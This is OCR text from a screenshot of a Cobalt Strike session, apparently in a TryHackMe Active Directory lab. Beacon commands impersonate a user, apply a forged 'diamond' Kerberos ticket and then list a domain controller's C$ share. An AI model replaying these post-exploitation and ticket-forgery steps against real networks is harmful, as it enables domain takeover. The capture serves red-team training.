 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
10.200.88.248 10.200.88.248 nt-http-8000 Administrator * THMWRK1
10.200.88.248 10.200.88.248 nt-http-8000 louis.cole THMWRK1
Event Log X Listeners X Beacon 10.200.88.248@1064 X Beacon 10.200.88.248@2844 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ZA\louis.cole
beacon> ls \\thmdc.za.tryhackme.loc\c$
[*] Tasked beacon to list files in \\thmdc.za.tryhackme.loc\c$
[+] host called home, sent: 45 bytes
[-] could not open \\thmdc.za.tryhackme.loc\c$\*: 5
beacon> make_token za\Administrator FakePass
[*] Tasked beacon to create a token for za\Administrator
[+] host called home, sent: 43 bytes
[+] Impersonated ZA\louis.cole
beacon> kerberos_ticket_use tgt/diamond2.kirbi
[*] Tasked beacon to apply ticket in /root/CobaltStrike/tgt/diamond2.kirbi
[+] host called home, sent: 2946 bytes
beacon> ls \\thmdc.za.tryhackme.loc\c$
[*] Tasked beacon to list files in \\thmdc.za.tryhackme.loc\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\thmdc.za.tryhackme.loc\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 04/25/2022 19:06:39 $Recycle.Bin
dir 03/21/2020 20:49:34 Boot
dir 03/21/2020 20:25:04 Documents and Settings
dir 09/15/2018 08:19:00 PerfLogs
dir 05/11/2022 10:32:07 Program Files
dir 03/21/2020 20:28:23 Program Files (x86)